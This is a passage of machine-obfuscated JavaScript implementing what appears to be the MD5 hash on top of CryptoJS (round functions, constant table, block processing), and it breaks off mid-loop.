'mcnaO': function (_0x55991c, _0x57ed37) { return _0x55991c >>> _0x57ed37; }, 'yXuJZ': function (_0x56dce3, _0x10d2d8) { return _0x56dce3 | _0x10d2d8; }, 'tuQEZ': function (_0x7727e7, _0x5d1d7f) { return _0x7727e7 | _0x5d1d7f; }, 'yZsNS': function (_0x188f8f, _0x2bbac8) { return _0x188f8f * _0x2bbac8; }, 'kfNsI': function (_0x1202b0, _0x259e94) { return _0x1202b0 + _0x259e94; }, 'kwnKT': function (_0x394a1e, _0x16a0a1) { return _0x394a1e * _0x16a0a1; } }; function _0x51b5c2(_0x3d9315, _0xf98158, _0x1682bd, _0x588c6e, _0x337ad4, _0x2252f9, _0x1319b4) { var _0x368631 = _0x42e6a9; return _0x3d9315 = _0x4e83b3[_0x368631(0x218)](_0x4e83b3[_0x368631(0x32e)](_0x4e83b3[_0x368631(0xbe)](_0x3d9315, _0x4e83b3[_0x368631(0x1b7)](_0x4e83b3[_0x368631(0x162)](_0xf98158, _0x1682bd), _0x4e83b3[_0x368631(0x162)](~_0xf98158, _0x588c6e))), _0x337ad4), _0x1319b4), _0x4e83b3[_0x368631(0x32f)](_0x4e83b3[_0x368631(0x1f4)](_0x4e83b3[_0x368631(0xeb)](_0x3d9315, _0x2252f9), _0x4e83b3[_0x368631(0x191)](_0x3d9315, _0x4e83b3[_0x368631(0xca)](-0x1c17 + 0x87 * -0x1f + -0x17 * -0x1f0, _0x2252f9))), _0xf98158); } function _0x4cf2b8(_0x539b1b, _0x25afe9, _0x349914, _0x5bba69, _0x5efec4, _0x242963, _0x471abe) { var _0x1ef7f9 = _0x42e6a9; return _0x539b1b = _0x4e83b3[_0x1ef7f9(0x13a)](_0x4e83b3[_0x1ef7f9(0x19a)](_0x4e83b3[_0x1ef7f9(0x32f)](_0x539b1b, _0x4e83b3[_0x1ef7f9(0x1b7)](_0x4e83b3[_0x1ef7f9(0x162)](_0x25afe9, _0x5bba69), _0x4e83b3[_0x1ef7f9(0x133)](_0x349914, ~_0x5bba69))), _0x5efec4), _0x471abe), _0x4e83b3[_0x1ef7f9(0x32f)](_0x4e83b3[_0x1ef7f9(0x1f4)](_0x4e83b3[_0x1ef7f9(0x2d6)](_0x539b1b, _0x242963), _0x4e83b3[_0x1ef7f9(0x191)](_0x539b1b, _0x4e83b3[_0x1ef7f9(0xca)](-0xd4 * 0x7 + -0x12fc + 0x18e8, _0x242963))), _0x25afe9); } function _0xb7bcc0(_0x4445eb, _0x3fdc23, _0x3609e4, _0x150661, _0xbf71eb, _0xe61b85, _0x1aa519) { var _0x58bd9a = _0x42e6a9; return _0x4445eb = _0x4e83b3[_0x58bd9a(0x260)](_0x4e83b3[_0x58bd9a(0x1f2)](_0x4e83b3[_0x58bd9a(0x320)](_0x4445eb, _0x4e83b3[_0x58bd9a(0x2eb)](_0x4e83b3[_0x58bd9a(0x24a)](_0x3fdc23, _0x3609e4), _0x150661)), _0xbf71eb), _0x1aa519), _0x4e83b3[_0x58bd9a(0x166)](_0x4e83b3[_0x58bd9a(0x1f4)](_0x4e83b3[_0x58bd9a(0x107)](_0x4445eb, _0xe61b85), _0x4e83b3[_0x58bd9a(0x191)](_0x4445eb, _0x4e83b3[_0x58bd9a(0xca)](-0x50b + 0x2139 + -0x15 * 0x156, _0xe61b85))), _0x3fdc23); } function _0x2e3d54(_0x2e529b, _0x1154cd, _0x34d850, _0x5ebeeb, _0x31a009, _0x272e9f, _0x16a28e) { var _0x42f86d = _0x42e6a9; return _0x2e529b = _0x4e83b3[_0x42f86d(0x295)](_0x4e83b3[_0x42f86d(0xbe)](_0x4e83b3[_0x42f86d(0xbe)](_0x2e529b, _0x4e83b3[_0x42f86d(0x1f8)](_0x34d850, _0x4e83b3[_0x42f86d(0x182)](_0x1154cd, ~_0x5ebeeb))), _0x31a009), _0x16a28e), _0x4e83b3[_0x42f86d(0x1f2)](_0x4e83b3[_0x42f86d(0x1b7)](_0x4e83b3[_0x42f86d(0x181)](_0x2e529b, _0x272e9f), _0x4e83b3[_0x42f86d(0x178)](_0x2e529b, _0x4e83b3[_0x42f86d(0x2b5)](0x19d5 + 0x1ed2 * -0x1 + 0x51d * 0x1, _0x272e9f))), _0x1154cd); } for (var _0x1d0494 = CryptoJS, _0x4cd58f = _0x1d0494[_0x42e6a9(0x2cd)], _0x668a1c = _0x4cd58f[_0x42e6a9(0x1f0)], _0x376bd7 = _0x4cd58f[_0x42e6a9(0x2d8)], _0x4cd58f = _0x1d0494[_0x42e6a9(0x2dd)], _0xeaacf2 = [], _0x5677c5 = 0x56 * -0x41 + 0x28c + -0x134a * -0x1; _0x4e83b3[_0x42e6a9(0x20c)](-0x1ae4 + 0xd6f * 0x1 + 0xb * 0x13f, _0x5677c5); _0x5677c5++)_0xeaacf2[_0x5677c5] = _0x4e83b3[_0x42e6a9(0xea)](_0x4e83b3[_0x42e6a9(0x15c)](-0x6 * 0x18a6dc1a + 0xa26dd0f * 0x8 + 0x142b24024, _0x49e675[_0x42e6a9(0xd3)](_0x49e675[_0x42e6a9(0x283)](_0x4e83b3[_0x42e6a9(0x295)](_0x5677c5, 0x232a + -0x1 * 0x1efe + 0xb * -0x61)))), 0x1fe3 + -0xa * -0x1c0 + 0x3163 * -0x1); _0x4cd58f = _0x4cd58f[_0x42e6a9(0x264)] = _0x376bd7[_0x42e6a9(0x19d)]({ '_doReset': function () { var _0x341d4c = _0x42e6a9; this[_0x341d4c(0x1e6)] = new _0x668a1c[(_0x341d4c(0x216))]([-0x408c2597 + -0x3497ff * 0x2fe + -0x1d3af95 * -0xb2, 0x841c5f4c + -0x15fed689f * 0x1 + 0x5f8164c * 0x4d, 0xba1e1d94 * 0x1 + -0x1 * -0xff3943c + 0x3156d4d2 * -0x1, 0x63032f3 + -0x1f02b6 * 0x1c + 0x3b * 0x3a2491]); }, '_doProcessBlock': function (_0x3f99bb, _0x4b89eb) { var _0x4c62a4 = _0x42e6a9, _0x31bac7 = _0x4e83b3[_0x4c62a4(0xe4)][_0x4c62a4(0x100)]('|'), _0xe21598 = 0x1e64 + 0x210d + 0x3f71 * -0x1; while (!![]) { switch (_0x31bac7[_0xe21598++]) { case '0': var _0x1401ce = this[_0x4c62a4(0x1e6)][_0x4c62a4(0x2b2)], _0x4f608e = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x13a)](_0x4b89eb, -0x1662 + -0x9c1 + 0x1b1 * 0x13)], _0x366f96 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x1dc)](_0x4b89eb, -0x29f + 0x1 * -0x1e6 + -0x243 * -0x2)], _0x4c2bc7 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, -0x5e3 + -0x17 * -0x1a3 + 0x40 * -0x7f)], _0x48dc2 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x1f2)](_0x4b89eb, 0x1 * 0xb3e + -0x1fd5 + 0x149a)], _0x28f081 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x32f)](_0x4b89eb, -0x354 + -0xe * 0x139 + -0x9 * -0x246)], _0x38bc9f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, 0x1a8 * -0x12 + 0x22 * 0x44 + -0x47 * -0x4b)], _0x44b390 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x120)](_0x4b89eb, 0x385 + 0x14 * -0x159 + 0x1775)], _0xaf735d = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x166)](_0x4b89eb, 0x1cf * 0x9 + 0x262d + 0x366d * -0x1)], _0x3de9e4 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x207)](_0x4b89eb, 0x33b * 0x9 + 0x18b + -0x1e96)], _0x5e200b = _0x3f99bb[_0x4e83b3[_0x4c62a4(0xbe)](_0x4b89eb, 0x1da0 + 0x33 * -0xb3 + -0x1 * -0x612)], _0x588d14 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x120)](_0x4b89eb, 0x827 * 0x3 + -0x179c + 0x1 * -0xcf)], _0x4f616f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x218)](_0x4b89eb, -0x214b + 0x1 * 0x2589 + -0x1 * 0x433)], _0x28f860 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x26a)](_0x4b89eb, 0x22f0 + 0x1 * 0x1246 + -0x5 * 0xaa2)], _0x2fdb4f = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x24d)](_0x4b89eb, -0xec * 0x2 + -0x1eed + 0x1 * 0x20d2)], _0x51a647 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0x13a)](_0x4b89eb, 0x1 * 0xbe1 + 0x5ed + -0x1 * 0x11c0)], _0x4fc100 = _0x3f99bb[_0x4e83b3[_0x4c62a4(0xbf)](_0x4b89eb, 0x2709 + -0x20 * 0x7c + 0x2 * -0xbbd)], _0x4bf18b = _0x1401ce[-0x1143 + -0xae7 * 0x2 + -0x89 * -0x49], _0x54adde = _0x1401ce[0x33 * -0x7a + -0x25d3 + 0x5a6 * 0xb], _0x3e3433 = _0x1401ce[0x2ae + 0x1 * -0xb5d + -0x1 * -0x8b1], _0x4a10e9 = _0x1401ce[0x10dd + -0xcd * -0xc + -0x1a76], _0x4bf18b = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x4f608e, 0xf4 * 0xe + 0x1793 * -0x1 + 0xa42, _0xeaacf2[0x119c + -0x89 * 0x2f + 0x78b]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x366f96, 0x1b6 + 0x23dd + -0x2587, _0xeaacf2[-0x2 * -0x256 + 0x11 * 0x101 + -0x6b * 0x34]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4c2bc7, 0x3b * -0x39 + 0x1f5 * 0x1 + 0xb3f * 0x1, _0xeaacf2[-0x782 + 0x1273 + -0x3a5 * 0x3]), _0x54adde = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x48dc2, -0xb96 * -0x3 + -0x1af8 + 0x2 * -0x3da, _0xeaacf2[0x57a * -0x1 + -0x2 * 0x5eb + 0x1153]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f081, -0x14e + -0x1348 + -0x3 * -0x6df, _0xeaacf2[-0xd * -0x2d2 + 0x2517 + -0x49bd]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x38bc9f, -0x19a9 + 0x267d + -0xcc8, _0xeaacf2[-0x1460 + 0x16 * -0xa4 + 0x227d]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x20a)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x44b390, 0x2 * 0x10af + -0xfa * -0x18 + -0x38bd, _0xeaacf2[0xd1e + -0x1e7d + 0x1165]), _0x54adde = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0xaf735d, -0x1b02 * 0x1 + -0x3 * 0x3dd + 0x26af, _0xeaacf2[0x13a9 * 0x1 + -0x1 * 0x16c3 + -0x9 * -0x59]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x330)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x3de9e4, -0x2f5 + -0x1 * 0xed1 + 0x3 * 0x5ef, _0xeaacf2[-0x1 * -0x1223 + 0x1 * 0xdd1 + -0x1fec]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x5e200b, -0x10a5 + 0x5c9 + 0xae8, _0xeaacf2[0x1de3 * 0x1 + -0x137 * -0x19 + 0x3c39 * -0x1]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x269)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x588d14, 0xb45 + 0x3 * -0x243 + 0x3 * -0x179, _0xeaacf2[-0x10b4 + -0x35 * -0x5 + -0x1 * -0xfb5]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2b3)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4f616f, -0x9 * 0x19d + -0x26 * 0x38 + 0x16eb * 0x1, _0xeaacf2[0x15e * -0x1 + 0x4de + -0x375]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xdd)](_0x51b5c2, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f860, 0x7 * -0xcb + 0x13d * -0x17 + 0x220f, _0xeaacf2[0x21e9 + -0x12c5 + -0x78c * 0x2]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x235)](_0x51b5c2, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x2fdb4f, -0x2f9 * -0x8 + -0x17cf + -0x1 * -0x13, _0xeaacf2[-0x16 * -0x8b + 0x56 * 0xa + 0xb * -0x163]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1a4)](_0x51b5c2, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x51a647, 0xcef + 0x19 * 0x166 + -0x2fd4, _0xeaacf2[-0x9a * -0xd + 0x1cb4 + -0x3 * 0xc28]), _0x54adde = _0x4e83b3[_0x4c62a4(0x25c)](_0x51b5c2, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4fc100, -0x1 * 0x2c5 + -0x3 * 0x46d + 0x1022, _0xeaacf2[0x1 * -0x17fd + 0x1bc3 + -0x3b7]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xdd)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x366f96, 0x1 * -0x1853 + 0x7 * 0x7a + 0xa81 * 0x2, _0xeaacf2[0x258b * -0x1 + -0x21 * 0x92 + 0x386d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x318)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x44b390, 0x449 + -0x20bc + -0x1 * -0x1c7c, _0xeaacf2[-0x1a42 * 0x1 + -0x2f * -0x91 + -0x4c]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2bd)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4f616f, -0xd * -0x134 + -0x1f68 + 0xfd2, _0xeaacf2[0xa3 * 0x9 + -0x15d * 0x15 + 0x16f8]), _0x54adde = _0x4e83b3[_0x4c62a4(0x20a)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4f608e, -0x48b * -0x6 + 0x8d1 + 0x5 * -0x733, _0xeaacf2[0xef * 0x25 + 0x1 * -0x1f44 + 0x1 * -0x334]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xe2)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x38bc9f, 0xd51 * 0x1 + 0x1622 * 0x1 + 0x38b * -0xa, _0xeaacf2[-0x147c + -0x1 * -0xb03 + 0x98d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xd6)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x588d14, 0x1 * -0x1fd4 + 0x15e5 + 0x9f8, _0xeaacf2[0x1369 + -0x11f6 + -0x15e]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x205)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4fc100, -0x367 * -0x9 + 0x8d5 + -0x2766, _0xeaacf2[0x1485 + 0x3a6 + -0x5 * 0x4d1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x245)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x28f081, 0x1c95 + 0x1c97 + -0x3918, _0xeaacf2[0x6a0 + -0x255 + 0x434 * -0x1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x245)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x5e200b, 0x1e4e + -0x1847 + 0x602 * -0x1, _0xeaacf2[-0x14df + 0x11c5 * 0x2 + -0xe93]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x213)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x51a647, 0x48b * -0x5 + 0xc6f * 0x2 + 0x10f * -0x2, _0xeaacf2[0x69 * 0x3b + -0x1 * -0x1cb5 + -0x34cf]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x30d)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x48dc2, 0xf93 * 0x1 + -0xe98 + 0x4f * -0x3, _0xeaacf2[-0x2 * 0x120 + -0x1d9d + 0x31 * 0xa7]), _0x54adde = _0x4e83b3[_0x4c62a4(0x326)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x3de9e4, -0x785 + -0x1263 + -0x1 * -0x19fc, _0xeaacf2[0xd85 + -0x116f * -0x1 + 0x1ed9 * -0x1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x23a)](_0x4cf2b8, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x2fdb4f, 0x8 * 0xb5 + 0x1b97 + -0x213a, _0xeaacf2[-0x1dff * 0x1 + -0x1ce3 + 0x3afe]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x213)](_0x4cf2b8, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4c2bc7, 0x1 * -0x1363 + -0x21 * 0xf5 + 0x3301, _0xeaacf2[0x8 * 0x5d + -0x5 * 0x2da + 0x5 * 0x24b]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1fa)](_0x4cf2b8, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0xaf735d, -0x156e * -0x1 + 0x19 * -0x89 + 0x7ff * -0x1, _0xeaacf2[0x23a5 + -0x8 * 0x2c6 + -0xd57 * 0x1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x18e)](_0x4cf2b8, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x28f860, 0x643 + 0x2656 + -0x2c85, _0xeaacf2[-0x22bc + -0x1d21 * 0x1 + 0x3ffc]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x30d)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x38bc9f, -0xbbb + 0x25c + -0x10b * -0x9, _0xeaacf2[0x2 * -0x959 + -0x2546 + 0x3818]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1c7)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x3de9e4, -0x32f * -0x4 + 0xd31 * -0x2 + 0xdb1, _0xeaacf2[-0x7dc + 0x511 * 0x1 + -0x44 * -0xb]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x282)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4f616f, 0x1cb2 + 0xa7b + -0x271d, _0xeaacf2[-0x120 + 0x19ae + -0x186c]), _0x54adde = _0x4e83b3[_0x4c62a4(0x208)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x51a647, -0x20f8 + 0x44 * -0x42 + 0x1 * 0x3297, _0xeaacf2[0x1 * 0x20e2 + -0x445 + -0x1c7a]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x27c)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x366f96, 0xe06 + 0x6 * -0x5c6 + 0x14a2, _0xeaacf2[-0x164 * -0x4 + 0x5 * -0x48b + 0x114b]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x28f081, -0x2 * -0x481 + 0x565 + -0x72e * 0x2, _0xeaacf2[0x1bfa + -0xcd5 + -0x30 * 0x50]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2a4)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0xaf735d, 0x4 * 0x7a + -0x56d + 0x395, _0xeaacf2[0x24fe + -0x36a + 0x30a * -0xb]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2b3)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x588d14, 0x637 * 0x1 + 0x13 * 0xfd + 0xf * -0x1a9, _0xeaacf2[-0x2207 + -0x1553 + 0x3781]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x2f6)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x2fdb4f, 0x20dd + 0xe0f + -0x2ee8, _0xeaacf2[0x221b + -0x207d + -0x176]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1a4)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4f608e, -0xa0 + -0x2267 * -0x1 + -0x21bc, _0xeaacf2[0x2370 + -0x377 * -0x1 + -0x26be]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x205)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x48dc2, -0xc04 + -0x2e5 * -0xd + -0xd3 * 0x1f, _0xeaacf2[0xe54 + -0xda9 * -0x1 + -0x1bd3]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2d7)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x44b390, 0x60 * 0xf + -0x6b2 + 0x129, _0xeaacf2[-0x5ec * 0x1 + -0x280 * 0xb + 0x2197]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xd6)](_0xb7bcc0, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x5e200b, 0x395 + -0x1cc4 + -0x1 * -0x1933, _0xeaacf2[0x1 * -0x1787 + -0x1069 + 0x281c]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x1fc)](_0xb7bcc0, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x28f860, -0x876 + 0x37c * 0x1 + 0x101 * 0x5, _0xeaacf2[0x4c0 * -0x7 + 0x1201 + -0x524 * -0x3]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x1ed)](_0xb7bcc0, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4fc100, 0x26e * -0x1 + -0x10ed * 0x1 + 0x136b, _0xeaacf2[-0x5ad + 0x2ab * 0x3 + -0x19 * 0x16]), _0x54adde = _0x4e83b3[_0x4c62a4(0x29b)](_0xb7bcc0, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x4c2bc7, 0x28 * 0x78 + -0x1043 * 0x1 + -0x266, _0xeaacf2[0x52 * 0x28 + -0x1a10 * -0x1 + -0x26b1]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x213)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x4f608e, -0x3 * -0x58 + 0x1 * -0x12c7 + 0x11c5, _0xeaacf2[0x1292 + 0xc1c * -0x3 + 0x11f2]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x173)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0xaf735d, -0x1162 + -0x2ac + -0x1418 * -0x1, _0xeaacf2[0x6 * -0x48d + -0x1f + 0x1 * 0x1b9e]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0xc9)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x51a647, -0x1387 * -0x2 + 0x20 * -0x96 + -0x143f, _0xeaacf2[-0x2598 + -0x1 * -0x1269 + 0x1361]), _0x54adde = _0x4e83b3[_0x4c62a4(0xc3)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x38bc9f, -0x4 * -0x322 + 0x5 * -0x48 + -0x101 * 0xb, _0xeaacf2[0x1859 + 0x15bb * -0x1 + -0x26b]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0xde)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f860, -0x1685 + 0x79f + 0xeec, _0xeaacf2[-0x1d3f + 0x430 * -0x4 + 0x2e33]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xd8)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x48dc2, 0x796 * 0x2 + -0x6 * 0x28 + -0xe32, _0xeaacf2[0x5c * 0x66 + -0x2298 + -0x1db]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2bd)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x588d14, 0xafd + 0x83 * 0x13 + -0x14a7, _0xeaacf2[0x1996 * -0x1 + -0x2 * -0x9d9 + 0x61a]), _0x54adde = _0x4e83b3[_0x4c62a4(0x2c5)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x366f96, -0x1026 + -0x18fe * 0x1 + 0x3d * 0xad, _0xeaacf2[-0x952 + -0x2109 + 0x2a92]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x132)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x3de9e4, -0x217f + -0x21 * -0x5f + 0x1546, _0xeaacf2[-0x1110 + -0x21d2 + -0x2 * -0x198d]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0xfc)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4fc100, -0xf62 + -0xe01 + 0x3 * 0x9cf, _0xeaacf2[-0x1663 + -0xa2d + 0x2fb * 0xb]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x24b)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x44b390, -0x19a2 + 0x1e5f + 0x257 * -0x2, _0xeaacf2[0x766 * -0x4 + -0x20a5 + 0x3e77]), _0x54adde = _0x4e83b3[_0x4c62a4(0x330)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x2fdb4f, -0x4 * -0x2a7 + 0xe2 + 0x7f * -0x17, _0xeaacf2[-0xd95 + 0x1283 * 0x2 + -0x1736]), _0x4bf18b = _0x4e83b3[_0x4c62a4(0x24b)](_0x2e3d54, _0x4bf18b, _0x54adde, _0x3e3433, _0x4a10e9, _0x28f081, 0x1 * -0x6e5 + 0x17 * 0x9e + -0x747, _0xeaacf2[0x1 * 0x270d + -0xf88 + -0x1749]), _0x4a10e9 = _0x4e83b3[_0x4c62a4(0x2b3)](_0x2e3d54, _0x4a10e9, _0x4bf18b, _0x54adde, _0x3e3433, _0x4f616f, -0x3d * 0x11 + 0x14d1 * -0x1 + -0x2 * -0xc74, _0xeaacf2[-0x194b + -0x2069 * 0x1 + 0x39f1]), _0x3e3433 = _0x4e83b3[_0x4c62a4(0x2c5)](_0x2e3d54, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x54adde, _0x4c2bc7, -0x2e7 * -0xa + 0x179 + 0x3ce * -0x8, _0xeaacf2[-0x16 * 0x47 + -0x749 + 0xda1]), _0x54adde = _0x4e83b3[_0x4c62a4(0x331)](_0x2e3d54, _0x54adde, _0x3e3433, _0x4a10e9, _0x4bf18b, _0x5e200b, 0xd86 + -0x1f * -0xae + -0x2283, _0xeaacf2[0x12 * -0x14b + -0xe2d + 0x25b2]); continue; case '1': _0x1401ce[-0x1d2 * 0x13 + 0x201 * 0x6 + -0xb49 * -0x2] = _0x4e83b3[_0x4c62a4(0x2db)](_0x4e83b3[_0x4c62a4(0x201)](_0x1401ce[0xebb * 0x1 + -0xf8a + -0xd1 * -0x1], _0x3e3433), 0xbe1 * 0x3 + 0x23a6 + -0x4749); continue; case '2': _0x1401ce[-0x873 + 0x62c + 0x247 * 0x1] = _0x4e83b3[_0x4c62a4(0x1b7)](_0x4e83b3[_0x4c62a4(0x201)](_0x1401ce[-0x1f27 + 0x163e + 0x8e9], _0x4bf18b), 0x21 * -0xc7 + -0x13 * -0x1a + 0x1 * 0x17b9); continue; case '3': _0x1401ce[0x2626 + 0x269 * -0x9 + -0x1 * 0x1072] = _0x4e83b3[_0x4c62a4(0x32c)](_0x4e83b3[_0x4c62a4(0x26b)](_0x1401ce[0x1421 + 0x17ab + -0x2bc9], _0x4a10e9), -0x1 * -0x16ef + 0x68 * 0x28 + -0x272f); continue; case '4': for (var _0x1401ce = 0x7 * 0x452 + 0x1 * -0x4e + -0x2 * 0xef8; _0x4e83b3[_0x4c62a4(0x18a)](-0x255e + 0x1 * -0x41c + -0x332 * -0xd, _0x1401ce); _0x1401ce++) { var _0x4f608e = _0x4e83b3[_0x4c62a4(0x1da)](_0x4b89eb, _0x1401ce), _0x366f96 = _0x3f99bb[_0x4f608e]; _0x3f99bb[_0x4f608e] = 